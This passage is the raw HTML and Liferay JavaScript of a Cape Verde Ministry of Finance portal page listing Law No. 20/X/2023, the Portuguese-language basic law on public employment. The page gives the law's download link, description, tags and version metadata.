"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#oaei"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("oaei",new Component.default(context,"#oaei"),destroyConfig);else Liferay.component("oaei",new Component.default(context),destroyConfig)});else if(false)Liferay.component("oaei",new Component.default(context,"#oaei"),destroyConfig);else Liferay.component("oaei",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" > <div class="entry"> Legislação Administrativa </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=faxVVT9p" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768989598873"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"     type="hidden" value="3414709"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qkes" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Lei n.º 20/X/2023 - Lei de Bases do Emprego Público</h4> <span class="label label-info" id="wbsg"><span class="label-item label-item-expand">Versão 1.1</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-6 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&amp;t=1679761904009&amp;download=true" id="kjpv" title="Download (780KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?t=1679761904009" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Legisla%C3%A7%C3%B5es/Legisla%C3%A7%C3%A3o/Legisla%C3%A7%C3%A3o%20Administrativa/Lei%20n.%C2%BA%2020%5EX%5E2023%20-%20Lei%20de%20Bases%20do%20Emprego%20P%C3%BAblico" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Lei </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 780KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 25-03-2023 16:31 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 25-03-2023 16:31 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">lbep</span> <span class="label label-lg label-secondary">empregopublico</span> <span class="label label-lg label-secondary">funçãopublica</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3414709",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Descrição </dt> <dd class="sidebar-dd"> A presente Lei estabelece o regime jurídico do emprego Público, assenta as bases e define os princípios fundamentais da Função Pública e, bem assim, o regime jurídico de constituição, modificação e extinção da relação jurídica de emprego público </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislações </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="mpsp" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_1252450"> <div class="panel-heading" id="documentLibraryMetadataPanel_1252450Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_1252450Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_1252450Content" role="button"> Lei <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_1252450Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_1252450Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Número </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Nmerojbe5_INSTANCE_zkuv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Nmerojbe5_INSTANCE_zkuv"     type="hidden" value="20"   /> 20 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Dataie03_INSTANCE_qrtz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Dataie03_INSTANCE_qrtz"     type="hidden" value="24-03-2023"   /> 24-03-2023 </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_gD1lGrex"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_gD1lGrex"     type="hidden" value="application/pdf; version=1.7"   /> application/pdf; version=1.7 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_4MjQdoqH"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_4MjQdoqH"     type="hidden" value="2023-03-25T15:26:59Z"   /> 2023-03-25T15:26:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_KCri9SYe"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_KCri9SYe"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_0fCI4UeF"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_0fCI4UeF"     type="hidden" value="2023-03-25T15:26:59Z"   /> 2023-03-25T15:26:59Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.1 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 25-03-2023 16:31 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 25-03-2023 16:30 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> 